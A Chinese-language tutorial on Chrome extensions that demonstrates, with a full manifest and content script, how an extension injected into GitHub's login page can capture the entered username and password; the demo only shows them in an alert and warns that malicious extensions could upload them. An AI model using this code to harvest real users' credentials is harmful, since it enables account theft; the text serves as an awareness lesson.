基本概念
首先,我们要搞明白一件事情,那就是chrome相当于一个类似于win,linux的操作系统,而扩展就是app。 业内人士总有一句话:"浏览器就相当于半个操作系统"(可以这么说,但不建议你就这样认为) 谷歌出过一个笔记本,叫Chromebook,不了解的可以去搜索了解一下。 要写一个chrome扩展,就必须要有相应的权限,api调用,就跟安卓,ios开发中提供的系统底层调用一样,不过chrome扩展是比较简单的。 如果您用过微信小程序或者是其它小程序,就会发现chrome扩展其实跟那些小程序非常类似。
简单来说,就是你可以通过插件来控制浏览器的一系列的行为,比如获取网页cookies,改变网页,定义ua,代理等等。
通过扩展,可控制,可访问的信息是特别多的,所以在一些情况下,请勿随便安装插件,有可能会窃取你的信息,历史记录,书签,甚至密码。
而这,是可以轻易做到的,下面我将用一个案例来窃取你输入的密码。
这里我们就用github来举例,通过chrome插件来获取你在github登录页面输入的账号和密码。
此处案例在examples/获取输入
首先定义配置
{
// 配置文件版本,以后只支持3了
"manifest_version": 3,
// 扩展名称
"name": "获取输入信息",
// 扩展介绍
"description": "获取输入信息,比如密码",
// 扩展版本
"version": "1.0",
"action": {
// 默认图标
"default_icon": "images/icon.png"
},
"content_scripts": [
{
"matches": ["https://github.com/login","https://github.com/session"],
"js": ["content.js"]
}
],
// 图标
"icons": {
// 扩展程序页面和上下文菜单上的网站图标。
"16": "images/icon.png",
// Windows 计算机通常需要此大小。
"32": "images/icon.png",
// 显示在“扩展程序”页面上。
"48": "images/icon.png",
// 安装时会显示在 Chrome 应用商店中。
"128": "images/icon.png"
}
}清单配置,基本上都有注释,这里出现的content_scripts(翻译过来就是内容脚本)就是来获取网页内容,甚至改变网页的核心配置。
matches 是一个数组,它定义了这个js该插到那个url网页里面,这里我写了github的登录网址。
如果是指定所有网页都插入,可以使用"matches": ["https://*/*","http://*/*"]或者"matches": ["<all_urls>"]
当你启用插件之后,如果访问的是https://github.com/login,那么content.js就会被插入(注入)这个网页。
让我们看看content.js的内容:
try {
var form = document.forms[0];
// 监听提交事件
form.addEventListener("submit", myFunction);
} catch (error) {
console.log(error);
}
function myFunction(event) {
// 获取表单数据,这里的表单name需要自己去看实际网页的定义
var name = event.target.elements["login"].value;
var pass = event.target.elements["password"].value;
// 打印账号密码
alert(`账号:${name}密码:${pass}`);
}可以看到,其实就是监听提交事件,然后定义一个函数,获取提交的账号名和密码。
运行结果如下图:

可以看到,我们已成功的获取到账号和密码,我这里只是用了打印显示出来,如果是一些恶意的插件,可能会直接把账号和密码上传到它的服务器。
现在你是不是对于chrome扩展有了一个新的认识?其实它还可以做到更多的事情。